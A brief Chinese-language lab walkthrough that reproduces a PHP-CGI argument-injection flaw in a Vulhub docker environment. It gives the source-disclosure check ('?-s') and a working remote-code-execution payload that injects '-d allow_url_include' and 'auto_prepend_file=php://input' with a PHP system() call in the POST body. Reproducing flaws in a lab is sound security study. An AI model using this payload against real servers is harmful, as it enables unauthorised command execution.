**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

2、访问8080端口，可看到Hello



3、访问/index.php?-s即可爆出源码，说明漏洞存在



**二、漏洞复现**

1、POST请求index.php，并添加如下参数，以及在Data中加入数据，再次发送数据包，成功执行命令

/index.php? -d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

<?php echo system("ls"); ?>

